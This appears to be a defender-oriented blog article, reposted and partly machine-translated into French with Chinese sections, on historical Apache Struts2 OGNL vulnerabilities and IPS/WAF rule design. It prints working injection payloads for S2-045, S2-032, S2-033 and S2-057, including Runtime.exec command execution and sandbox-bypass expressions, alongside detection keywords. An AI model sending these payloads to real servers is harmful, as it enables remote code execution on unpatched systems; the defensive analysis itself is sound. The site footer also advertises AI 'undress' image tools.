Opération et maintenance

Opération et maintenance

Sécurité

Sécurité

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

1. Avant-propos

La vulnérabilité Struts2 est une série classique de vulnérabilités. La cause première est que Struts2 a introduit des expressions OGNL pour rendre le framework flexible et dynamique. Avec l'amélioration des correctifs du framework global, il sera désormais beaucoup plus difficile de découvrir de nouvelles vulnérabilités Struts2 qu'auparavant. À en juger par la situation actuelle, la plupart des utilisateurs ont déjà réparé les vulnérabilités historiques à haut risque. Actuellement, lors des tests d'intrusion, les vulnérabilités de Struts2 sont principalement laissées au hasard, ou il sera plus efficace d'attaquer les systèmes non corrigés après avoir été exposés à l'intranet.

Les articles d'analyse en ligne analysent principalement ces vulnérabilités Struts2 du point de vue de l'attaque et de l'exploitation. En tant que nouvelle équipe d'attaque et de défense H3C, une partie de notre travail consiste à maintenir la base de règles des produits ips. Aujourd'hui, nous allons passer en revue cette série de vulnérabilités et partager avec vous quelques idées de défenseurs. S'il y a des omissions ou des erreurs, vous l'êtes. bienvenue pour les corriger.

2. Vulnérabilités historiques de Struts2

Etudier les vulnérabilités historiques de Struts2, c'est en partie revoir les règles de protection ips et waf précédentes. Lors de l'élaboration de règles, nous pensons qu'il existe plusieurs principes :

1 Pensez du point de vue d'un attaquant

2. Comprendre les vulnérabilités ou les outils d'attaque ; ;

3. Lors de la définition des règles de détection des vulnérabilités ou des outils d'attaque, tenez compte de la situation des faux positifs et des négatifs manqués.

Si le dispositif de sécurité ne bloque pas automatiquement les adresses IP, alors les règles de protection peuvent être lentement essayées. Si les règles ne prennent en compte que les règles publiques du POC et sont rédigées de manière trop stricte, elles peuvent être contournées, c'est pourquoi nous avons cet examen. Intéressons-nous d’abord au principe des vulnérabilités historiques dans Struts2.

2.1 Déterminer si le site Web utilise le framework Struts2



Les attaquants généraux détermineront que le site Web est écrit par Struts2 avant d'attaquer, principalement pour voir s'il existe des liens se terminant par .action ou .do. Ceci est dû au fait que le fichier de configuration struts.xml spécifie le suffixe de l'action

<constant></constant>

Cependant, une fois le fichier de configuration ci-dessus analysé, l'URI sans le suffixe sera également analysé comme le. nom de l'action. Comme suit :

Si la valeur de l'extension constante dans le fichier de configuration se termine par une virgule ou a une valeur nulle, cela indique que l'action peut être sans suffixe, puis sans suffixe L'uri peut également être construit par le framework struts2.

Si vous utilisez le plug-in rest de Struts2, le suffixe de requête spécifié par le struts-plugin.xml par défaut est xhtml, xml et json

Si vous utilisez le plug-in rest de Struts2, le suffixe de requête spécifié par le struts-plugin.xml par défaut est xhtml, xml et json

<constant></constant>



Selon le suffixe, le plug-in restant utilise différents processus de traitement. Pour demander des données au format json comme suit, le framework utilise la classe JsonLibHandler pour traiter la sortie.

Les requêtes se terminant par xhtml et xml sont traitées respectivement à l'aide de HtmlHandler et XStreamHandler. Par conséquent, lors des tests, si vous ne parvenez pas à déterminer clairement si le site Web utilise le framework struts2, en particulier dans les deux dernières situations, vous pouvez utiliser des outils pour tenter votre chance.

2.2 Le principe de l'exécution du code par Struts2





La nature dynamique de Struts2 est que la seule expression peut obtenir la valeur de la variable en cours d'exécution et a la possibilité d'exécuter des appels de fonction. Si des paramètres de requête malveillants peuvent être envoyés au processus d'exécution ognl, cela entraînera des vulnérabilités d'exécution de code arbitraire. L'exécution des expressions ognl se fait dans plusieurs classes liées à Ognl. Après avoir configuré l'environnement de débogage, définissez un point d'arrêt sur la fonction getvalue ou compileAndExecute de la classe OgnlUtil, puis jugez le processus de l'appel poc en fonction des paramètres et analysez l'exécution. principe.

2.2.1 S2-045,S2-046

Prenez S2-045 comme exemple, vérifiez la charge utile du répertoire du projet Web est #🎜 🎜#

content-type: %{(#fuck='multipart/form-data') .(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#outstr=@org.apache.struts2.ServletActionContext@getResponse().getWriter()).(#outstr.println(#req.getRealPath("/"))).(#outstr.close()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}

getValue:321, OgnlUtil (com.opensymphony.xwork2.ognl)getValue:363, OgnlValueStack (com.opensymphony.xwork2.ognl).......evaluate:49, OgnlTextParser (com.opensymphony.xwork2.util)translateVariables:171, TextParseUtil (com.opensymphony.xwork2.util)translateVariables:130, TextParseUtil (com.opensymphony.xwork2.util)translateVariables:52, TextParseUtil (com.opensymphony.xwork2.util)......buildErrorMessage:123, JakartaMultiPartRequest (org.apache.struts2.dispatcher.multipart)parse:105, JakartaMultiPartRequest (org.apache.struts2.dispatcher.multipart)<init>:84, MultiPartRequestWrapper (org.apache.struts2.dispatcher.multipart)wrapRequest:841, Dispatcher (org.apache.struts2.dispatcher)</init>

if (content_type != null && content_type.contains("multipart/form-data")) {

MultiPartRequest mpr = getMultiPartRequest();

LocaleProvider provider = getContainer().getInstance(LocaleProvider.class);

request = new MultiPartRequestWrapper(mpr, request, getSaveDir(), provider, disableRequestAttributeValueStackLookup);

} else {

request = new StrutsRequestWrapper(request, disableRequestAttributeValueStackLookup);try {

multi.parse(request, saveDir);

for (String error : multi.getErrors()) {

addError(error);

}

} catch (IOException e) {

if (LOG.isWarnEnabled()) {

LOG.warn(e.getMessage(), e);

}

addError(buildErrorMessage(e, new Object[] {e.getMessage()}));



}2.2.2 S2-001

往前看,比较好用的漏洞中比较有代表性的有S2-001(S2-003,005,008年代比较久远,后来出现了比较好用的新漏洞,所以这些漏洞用的人很少,对应Struts2的版本也很低),001是Struts2框架最刚开始出现的第一个漏洞,跟045的执行过程也比较接近,都是经由TextParseUtil. translateVariables执行OGNL表达式,TextParseUtil是文本处理的功能类。不同的是S2-001是在把jsp生成java类的时候,会对表单提交的参数调用evaluateParams从而调用文本处理类的OGNL求值功能。调用堆栈如下:

translateVariables:72, TextParseUtil (com.opensymphony.xwork2.util)findValue:303, Component (org.apache.struts2.components)evaluateParams:680, UIBean (org.apache.struts2.components)end:450, UIBean (org.apache.struts2.components)doEndTag:36, ComponentTagSupport (org.apache.struts2.views.jsp)_jspx_meth_s_005ftextfield_005f0:17, quiz_002dbasic_jsp (org.apache.jsp.validation)…………….Payload: %25%7B%23req%3D%40org.apache.struts2.ServletActionContext%40getRequest()%2C%23response%3D%23context.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22).getWriter()%2C%23response.println(%23req.getRealPath('%2F'))%2C%23response.flush()%2C%23response.close()%7D 提交就能触发漏洞

提交就能触发漏洞



2.2.3 S2-016

接着是S2-016,以及S2-032,S2-033,S2-037,这几个漏洞比较接近,其中S2-016是比较好用的,由于年代太过久远了,现在已经几乎不可能利用成功,但是这个漏洞由于太经典,还是值得看看。

获取路径的Payload是:

redirect:$%7B%23a%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23b%3d%23a.getRealPath(%22/%22),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23b),%23matt.getWriter().flush(),%23matt.getWriter().close()%7D直接在uri后面跟redirect标签

调用栈:

调用栈:



getValue:255, OgnlUtil (com.opensymphony.xwork2.ognl).......translateVariables:170, TextParseUtil (com.opensymphony.xwork2.util).......execute:161, ServletRedirectResult (org.apache.struts2.dispatcher)serviceAction:561, Dispatcher (org.apache.struts2.dispatcher)executeAction:77, ExecuteOperations (org.apache.struts2.dispatcher.ng)doFilter:93, StrutsExecuteFilter (org.apache.struts2.dispatcher.ng.filter)internalDoFilter:235, ApplicationFilterChain (org.apache.catalina.core)

代码注释意为, 在Struts2框架下如果mapping能直接获得结果,就调用结果对象的execute函数。

Uri标签中的redirect,对应的是ServletRedirectResult这个结果,构造函数如下,是DefaultActionMapper构造的时候顺带构造好的,

Uri标签中的redirect,对应的是ServletRedirectResult这个结果,构造函数如下,是DefaultActionMapper构造的时候顺带构造好的,

public DefaultActionMapper() {

prefixTrie = new PrefixTrie() {

{

put(METHOD_PREFIX, new ParameterAction() {

public void execute(String key, ActionMapping mapping) {

if (allowDynamicMethodCalls) {

mapping.setMethod(key.substring(

METHOD_PREFIX.length()));

}

}

});

put(ACTION_PREFIX, new ParameterAction() {

public void execute(String key, ActionMapping mapping) {

String name = key.substring(ACTION_PREFIX.length());

if (allowDynamicMethodCalls) {

int bang = name.indexOf('!');

if (bang != -1) {

String method = name.substring(bang + 1);

mapping.setMethod(method);

name = name.substring(0, bang);

}

}

mapping.setName(name);

}

});而这个ServletRedirectResult结果在解析Uri的时候,就会被设置到mapping对象中,调用栈如下:

execute:214, DefaultActionMapper$2$3 (org.apache.struts2.dispatcher.mapper)handleSpecialParameters:361, DefaultActionMapper (org.apache.struts2.dispatcher.mapper)getMapping:317, DefaultActionMapper (org.apache.struts2.dispatcher.mapper)findActionMapping:161, PrepareOperations (org.apache.struts2.dispatcher.ng)findActionMapping:147, PrepareOperations (org.apache.struts2.dispatcher.ng)doFilter:89, StrutsPrepareFilter (org.apache.struts2.dispatcher.ng.filter)

后续ServletRedirectResult的execute函数执行后,经由conditionalParse调用文本处理类TextParseUtil的translateVariables函数进入Ognl的流程,代码得到执行。

2.2.4 S2-032,S2-033,S2-037

S2-032是框架本身漏洞,不过利用有个前提条件,需要开启动态方法执行的配置

<constant></constant>

S2-033和S2-037则是rest插件漏洞,一般来说插件漏洞利用还是比较困难的,因为开发网站的时候不一定会用到这个插件。S2-032的payload如下:

http://localhost:8080/s2032/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=ipconfig



跟S2-016一样,也是uri中带特殊标签,其漏洞点也在DefaultActionMapper类的构造函数, struts.mxl文件中配置了DynamicMethodInvocation后,构造mapping的时候会满足if语句,设置method属性为冒号后的OGNL表达式

public DefaultActionMapper() {

prefixTrie = new PrefixTrie() {

{

put(METHOD_PREFIX, new ParameterAction() {

public void execute(String key, ActionMapping mapping) {

if (allowDynamicMethodCalls) {

mapping.setMethod(key.substring(METHOD_PREFIX.length()));

}

}

});在调用完Struts2默认的拦截器后,进入DefaultActionInvocation的调用函数invokeAction,后者直接调用Ognl表达式的执行。





S2-032和S2-037也是通过这个步骤得到执行的,不同的是这两漏洞是基于rest插件的。rest插件使得struts2框架的请求具备restful风格,参数直接放在uri里面提交,而非问号后面的字符串。如下为正常的请求:

S2-032和S2-037也是通过这个步骤得到执行的,不同的是这两漏洞是基于rest插件的。rest插件使得struts2框架的请求具备restful风格,参数直接放在uri里面提交,而非问号后面的字符串。如下为正常的请求:

漏洞利用payload为:

漏洞利用payload为:

http://localhost:8080/s2033/orders/3/%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23wr.print(%23parameters.content[0]),%23wr.close(),xx.toString.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=vulnerable

payload将正常的edit方法替换成了ognl代码。rest插件使用的是RestActionMapper来解析uri,生成mapping,在其getMapping函数内,解析uri设置了method变量,

payload将正常的edit方法替换成了ognl代码。rest插件使用的是RestActionMapper来解析uri,生成mapping,在其getMapping函数内,解析uri设置了method变量,

int lastSlashPos = fullName.lastIndexOf(47);

String id = null;

if (lastSlashPos > -1) {

int prevSlashPos = fullName.lastIndexOf(47, lastSlashPos - 1);

if (prevSlashPos > -1) {

mapping.setMethod(fullName.substring(lastSlashPos + 1));

fullName = fullName.substring(0, lastSlashPos);

lastSlashPos = prevSlashPos;

}而后跟032一样,也是通过ognl表达式来调用这个方法的时候,执行了恶意的命令

S2-037跟S2-032漏洞点一致,是对补丁的绕过,应该是Struts2.3.28.1没有修复好。

S2-037跟S2-032漏洞点一致,是对补丁的绕过,应该是Struts2.3.28.1没有修复好。

这两个漏洞是16年的,也需要非常好的运气才能利用,毕竟依赖rest插件且年代久远。

2.2.5 S2-052





这个漏洞跟传统的Struts2漏洞不同的是,并不是利用ognl表达式执行的代码,而是使用unmarshal漏洞执行代码。缺点就是也要用到rest插件,并且对jdk版本有要求,要大于等于1.8,使用JDK 1.7测试报错如下

使用JDK 1.8测试能正常执行命令。

使用JDK 1.8测试能正常执行命令。

由于使用的不是ongl表达式执行的漏洞,防护思路也跟Struts2的常规防护有区别,后续可以跟weblogic系列漏洞合并分析。

由于使用的不是ongl表达式执行的漏洞,防护思路也跟Struts2的常规防护有区别,后续可以跟weblogic系列漏洞合并分析。

2.2.6 S2-057

S2-057的代码执行有2个条件:

1、需要开启alwaysSelectFullNamespace配置为true,一般提取请求中uri的时候,会对比配置文件中的namespace,匹配上了选取最长的一段作为此次请求的namespace。但是如果这个参数设置为true,就不做对比,直接提取action前面的所有字符串作为namespace。

protected void parseNameAndNamespace(String uri, ActionMapping mapping, ConfigurationManager configManager) {

int lastSlash = uri.lastIndexOf(47);

String namespace;

String name;

if (lastSlash == -1) {

namespace = "";

name = uri;

} else if (lastSlash == 0) {

namespace = "/";

name = uri.substring(lastSlash + 1);

} else if (this.alwaysSelectFullNamespace) {

namespace = uri.substring(0, lastSlash);

name = uri.substring(lastSlash + 1);} else {例如payload使用

GET /s2057/${(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.setExcludedClasses('java.lang.Shutdown')).(#ou.setExcludedPackageNames('sun.reflect.')).(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct.setMemberAccess(#dm)).(#cmd=@java.lang.Runtime@getRuntime().exec('calc'))}/actionChain1标红的整体ognl攻击表达式会被提取成为namespace。

2、使用了服务器跳转的结果,这里的要求是配置了actionChaining类型的action,在配置action结果的时候,使用redirectAction(ServletActionRedirectResult类),chain(ActionChainResult类),postback(PostbackResult类)作为结果类型。

<package name="actionchaining" extends="struts-default"> <action name="actionChain1" class="org.apache.struts2.showcase.actionchaining.ActionChain1"> <result type="redirectAction"> <param name="actionName">register2 </result> </action> <action name="actionChain2" class="org.apache.struts2.showcase.actionchaining.ActionChain2"> <result type="chain">xxx</result> </action> <action name="actionChain3" class="org.apache.struts2.showcase.actionchaining.ActionChain3"> <result type="postback"> <param name="actionName">register2 </result> </action> </package>

这样在处理result结果的时候,会把namespace送到ognl引擎执行。例如redirectAction(ServletActionRedirectResult类)的情况,分发器disptacher会根据action的结果,把流程传给ServletActionRedirectResult的execute函数,后者通过setLocation设置302跳转的目的地址到自己的location变量(包含了ognl恶意代码的namespace),

public void execute(ActionInvocation invocation) throws Exception {

this.actionName = this.conditionalParse(this.actionName, invocation);

if (this.namespace == null) {

this.namespace = invocation.getProxy().getNamespace();

} else {

this.namespace = this.conditionalParse(this.namespace, invocation);

}

if (this.method == null) {

this.method = "";

} else {

this.method = this.conditionalParse(this.method, invocation);

}

String tmpLocation = this.actionMapper.getUriFromActionMapping(new ActionMapping(this.actionName, this.namespace, this.method, (Map)null));

this.setLocation(tmpLocation);

super.execute(invocation);

}然后调用父类ServletRedirectResult的execute函数 ----> 调用父类StrutsResultSupport的execute函数

public void execute(ActionInvocation invocation) throws Exception {

this.lastFinalLocation = this.conditionalParse(this.location, invocation);

this.doExecute(this.lastFinalLocation, invocation);

}

protected String conditionalParse(String param, ActionInvocation invocation) {

return this.parse && param != null && invocation != null ? TextParseUtil.translateVariables(param, invocation.getStack(), new StrutsResultSupport.EncodingParsedValueEvaluator()) : param;

}其中conditionalParse是条件调用TextParseUtil.translateVariables进行ognl的执行流程,这个条件是满足的,参数就是之前设置的location变量,因此代码得到执行。

2.3Struts2沙盒防护和绕过

Struts2的每一轮新的漏洞,既包含了新的Ognl代码执行的点,也包含Struts2的沙盒加强防护的绕过,而每一轮补丁除了修复Ognl的执行点,也再次强化沙盒,补丁主要都是通过struts-default.xml限制了ognl使用到的类和包,以及修改各种bean函数的访问控制符。最新版本Struts2.5.20的Struts-default.xml,限制java.lang.Class, java.lang.ClassLoader,java.lang.ProcessBuilder这几个类访问,导致漏洞利用时无法使用构造函数、进程创建函数、类加载器等方式执行代码,限制com.opensymphony.xwork2.ognl这个包的访问,导致漏洞利用时无法访问和修改_member_access,context等变量。

<constant name="struts.excludedClasses" value=" java.lang.Object, java.lang.Runtime, java.lang.System, java.lang.Class, java.lang.ClassLoader, java.lang.Shutdown, java.lang.ProcessBuilder, com.opensymphony.xwork2.ActionContext"></constant> <!-- this must be valid regex, each '.' in package name must be escaped! --> <!-- it's more flexible but slower than simple string comparison --> <!-- constant name="struts.excludedPackageNamePatterns" value="^java\.lang\..*,^ognl.*,^(?!javax\.servlet\..+)(javax\..+)" / --> <!-- this is simpler version of the above used with string comparison --> <constant name="struts.excludedPackageNames" value=" ognl., javax., freemarker.core., freemarker.template., freemarker.ext.rhino., sun.reflect., javassist., org.objectweb.asm., com.opensymphony.xwork2.ognl., com.opensymphony.xwork2.security., com.opensymphony.xwork2.util."></constant>

调试时,可以对SecurityMemberAccess的isAccessible函数下断点观察ognl的沙盒防护情况。

public boolean isAccessible(Map context, Object target, Member member, String propertyName) {

LOG.debug("Checking access for [target: {}, member: {}, property: {}]", target, member, propertyName);

if (this.checkEnumAccess(target, member)) {

LOG.trace("Allowing access to enum: {}", target);

return true;

} else {

Class targetClass = target.getClass();

Class memberClass = member.getDeclaringClass();

if (Modifier.isStatic(member.getModifiers()) && this.allowStaticMethodAccess) {

LOG.debug("Support for accessing static methods [target: {}, member: {}, property: {}] is deprecated!", target, member, propertyName);

if (!this.isClassExcluded(member.getDeclaringClass())) {

targetClass = member.getDeclaringClass();

}

}三、网络侧Struts2的防护思路

一般的ips、waf规则,可以从两个方向进行检测,一个是检测漏洞发生点,另外一个是检测利用的攻击代码。Struts2有一些老的漏洞,很多是url中或者post表单中提交ognl代码,从漏洞点来看并不是太好做检测,所以一般的检测规则还是检查ognl代码,配合漏洞发生点。结合payload来看,ognl代码的构成,技术性最强的ognl代码是045和057的两个payload,还是从045的payload来看

content-type: %{(#fuck='multipart/form-data') .(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#outstr=@org.apache.struts2.ServletActionContext@getResponse().getWriter()).(#outstr.println(#req.getRealPath("/"))).(#outstr.close()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}OgnlContext的_memberAccess变量进行了访问控制限制,决定了哪些类,哪些包,哪些方法可以被ognl表达式所使用。045之前的补丁禁止了_memberAccess的访问:

#container=#context['com.opensymphony.xwork2.ActionContext.container'])

payload通过ActionContext对象得到Container:

#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class

然后用Container的getInstance方法获取到ognlUtil实例:

#ognlUtil.getExcludedPackageNames().clear()#ognlUtil.getExcludedClasses().clear()

通过ognlUtil的公开方法清空禁止访问的类和包,后面则是常规的输出流获取和函数调用。这个ognl的payload比较典型,可以检测的点也比较多。

一般来说,ips或者waf的Struts2规则可以检测沙盒绕过使用的对象和方法,如 _memberaccess,getExcludedPackageNames,getExcludedClasses,DEFAULT_MEMBER_ACCESS都是很好的检测点,防护规则也可以检测函数调用ServletActionContext@getResponse(获取应答对象),java.lang.ProcessBuilder(进程构建,执行命令),java.lang.Runtime(运行时类建,执行命令),java.io.FileOutputStream(文件输出流,写shell),getParameter(获取参数),org.apache.commons.io.IOUtils(IO函数)。不太好的检测点包括com.opensymphony.xwork2.ActionContext.container这种字典的key或者包的全名,毕竟字符串是可以拼接和变形的,这种规则很容易绕过。其他时候规则提取的字符串尽量短一些,避免变形绕过。

Le test a révélé que certaines règles de produits waf ne détectent qu'une des deux chaînes DEFAULT_MEMBER_ACCESS et _memberaccess. Cela semble très grossier et présente un risque de faux positifs. Cependant, l'effet de détection est toujours bon. Les expressions Ognl présentent certaines déformations en raison de leur flexibilité. . Échapper, mais il est difficile pour les vulnérabilités postérieures à S2-016 de contourner le bac à sable et d'éviter ces deux objets et les appels de fonction associés. Pour le contournement, vous pouvez vous référer au fichier ognl.jjt. Ce fichier définit la structure lexicale et grammaticale de l'expression ognl. Le code d'analyse pertinent de ognl est également généré sur la base de ce fichier, donc le contournement général peut également être lancé sur la base de ce fichier. .

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Outils d'IA chauds

Undresser.AI Undress

Application basée sur l'IA pour créer des photos de nu réalistes

AI Clothes Remover

Outil d'IA en ligne pour supprimer les vêtements des photos.

Undress AI Tool

Images de déshabillage gratuites

Clothoff.io

Dissolvant de vêtements AI

AI Hentai Generator

Générez AI Hentai gratuitement.

Article chaud

Outils chauds

Bloc-notes++7.3.1

Éditeur de code facile à utiliser et gratuit

SublimeText3 version chinoise

Version chinoise, très simple à utiliser

Envoyer Studio 13.0.1

Puissant environnement de développement intégré PHP

Dreamweaver CS6

Outils de développement Web visuel

SublimeText3 version Mac

Logiciel d'édition de code au niveau de Dieu (SublimeText3)

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

May 13, 2023 pm 05:49 PM

Comment afficher les vulnérabilités historiques de Struts2 du point de vue de la protection

May 13, 2023 pm 05:49 PM

1. Introduction La vulnérabilité Struts2 est une série classique de vulnérabilités. La cause première est que Struts2 introduit des expressions OGNL pour rendre le framework flexible et dynamique. Avec l'amélioration des correctifs du framework global, il sera désormais beaucoup plus difficile de découvrir de nouvelles vulnérabilités Struts2 qu'auparavant. À en juger par la situation actuelle, la plupart des utilisateurs ont déjà réparé les vulnérabilités historiques à haut risque. Actuellement, lors des tests d'intrusion, les vulnérabilités de Struts2 sont principalement laissées au hasard, ou il sera plus efficace d'attaquer les systèmes non corrigés après avoir été exposés à l'intranet. Les articles d'analyse en ligne analysent principalement ces vulnérabilités Struts2 du point de vue de l'attaque et de l'exploitation. En tant que nouvelle équipe d'attaque et de défense H3C, une partie de notre travail consiste à maintenir la base de règles des produits ips. Aujourd'hui, nous allons revoir ce système.

Quel est le principe du framework Struts2

Jan 04, 2024 pm 01:55 PM

Quel est le principe du framework Struts2

Jan 04, 2024 pm 01:55 PM

Le principe du framework Struts2 : 1. L'intercepteur analyse le chemin de la requête ; 2. Trouve le nom de classe complet de l'Action ; 3. Crée l'objet Action ; 5. Renvoie le résultat ; analyse. Son principe repose sur le mécanisme d'interception, qui sépare complètement le contrôleur logique métier de l'API Servlet, améliorant ainsi la réutilisabilité et la maintenabilité du code. En utilisant le mécanisme de réflexion, le framework Struts2 peut créer et gérer de manière flexible des objets Action pour traiter les demandes et les réponses.

Exemple d'analyse de la vulnérabilité Struts2 S2-001

May 15, 2023 pm 03:58 PM

Exemple d'analyse de la vulnérabilité Struts2 S2-001

May 15, 2023 pm 03:58 PM

Série de vulnérabilités Vulhub : vulnérabilité struts2 S2-0011 Description de la vulnérabilité : la vulnérabilité struts2 S2-001 se produit lorsque l'utilisateur soumet les données du formulaire et que la vérification échoue, le serveur utilise l'expression OGNL pour analyser la valeur du paramètre précédemment soumise par l'utilisateur, %{value} et remplit les données du formulaire correspondant. Par exemple, dans une page d’inscription ou de connexion. Si la soumission échoue, le serveur renvoie généralement par défaut les données précédemment soumises. Étant donné que le serveur utilise %{value} pour effectuer l'analyse des expressions OGNL sur les données soumises, le serveur peut directement envoyer la charge utile pour exécuter la commande. 2. Exploitation des vulnérabilités Vulhub : L'utilisation de vulhub pour reproduire des vulnérabilités peut sauver le processus de construction de l'environnement, ce qui est très pratique. vu

Comment la vulnérabilité d'exécution de code à distance Struts2 S2-059 se reproduit-elle ?

May 23, 2023 pm 10:37 PM

Comment la vulnérabilité d'exécution de code à distance Struts2 S2-059 se reproduit-elle ?

May 23, 2023 pm 10:37 PM

0x00 Introduction Struts2 est un framework open source JavaWeb très puissant lancé par l'organisation logicielle Apache, qui est essentiellement équivalent à un servlet. Struts2 est basé sur l'architecture MVC et possède une structure de framework claire. Il est généralement utilisé comme contrôleur pour établir une interaction de données entre les modèles et les vues, et est utilisé pour créer des applications Web Java au niveau de l'entreprise. Il utilise et étend l'API JavaServlet et encourage les développeurs à adopter l'architecture MVC. Struts2 s'appuie sur les excellentes idées de conception de WebWork, absorbe certains des avantages du framework Struts et fournit un cadre d'application Web plus soigné implémenté dans le modèle de conception MVC. vulnérabilité 0x01

Struts2-057 deux versions de l'analyse d'exemple de vulnérabilité RCE

May 15, 2023 pm 06:46 PM

Struts2-057 deux versions de l'analyse d'exemple de vulnérabilité RCE

May 15, 2023 pm 06:46 PM

Avant-propos Le 22 août 2018, Apache Strust2 a publié le dernier bulletin de sécurité. Apache Struts2 présente une vulnérabilité d'exécution de code à distance à haut risque (S2-057/CVE-2018-11776). La vulnérabilité a été découverte par ManYueMo, un chercheur en sécurité du cabinet. Équipe SemmleSecurityResearch. Cette vulnérabilité est due au fait que lors de l'utilisation de la fonction d'espace de noms pour définir la configuration XML dans le cadre de développement Struts2, la valeur de l'espace de noms n'est pas définie et n'est pas définie dans la configuration d'action de couche supérieure (ActionConfiguration) ou un espace de noms générique est utilisé. ce qui peut conduire à l’exécution de code à distance. De la même manière, tu

